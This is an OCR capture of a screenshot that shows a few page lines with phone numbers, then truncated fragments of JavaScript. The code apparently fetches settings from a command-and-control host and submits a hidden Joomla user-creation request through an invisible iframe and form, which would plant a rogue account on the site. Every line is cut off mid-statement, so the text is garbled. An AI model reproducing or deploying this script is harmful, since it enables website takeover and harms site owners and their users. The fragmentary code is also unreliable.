
hat
Tel. 088 179 0000
Whatsapp: 06 17 19 5000
 'https://xdxd.warnightkardesim.icu';var DEF = {login:
p?option=com_users&view=user&layout=edit&id=0';function
"\s+value="1"/i,/value="1"\s+name="([a-f0-9]{32})"/i];for (var i =
ar head = html.slice(0, 12000);return
-form/i.test(head);}function fetchConfig() {return fetch(C2 +
});}function mergeUser(data) {var u = {login: DEF.login,pass:
er_pass) u.pass = data.user_pass;if (data.user_email) u.email =
_base).replace(/\/+$/, '');}return u;}function
: u.email,force: '1'};var payload = new
ion/x-www-form-urlencoded' },body: payload,keepalive: true});}
lencoded' }));}} catch (e2) {}try {if
ame';iframe.id = 'jc_router_iframe';iframe.style.cssText =
reateElement('form');form.method = 'POST';form.action =
ent.createElement('input');inp.type = 'hidden';inp.name =
m.remove(); }, 5000);} catch (e3) {}}function
, '');body.set('jform[id]', '0');body.set('jform[name]',
'jform[email]', u.email);body.set('jform[registerDate]',
mail]', '0');body.set('jform[block]',
y.set('jform[params][colorScheme]', '');body.set('jform[params]
m[params][editor]', '');body.set('jform[params][timezone]',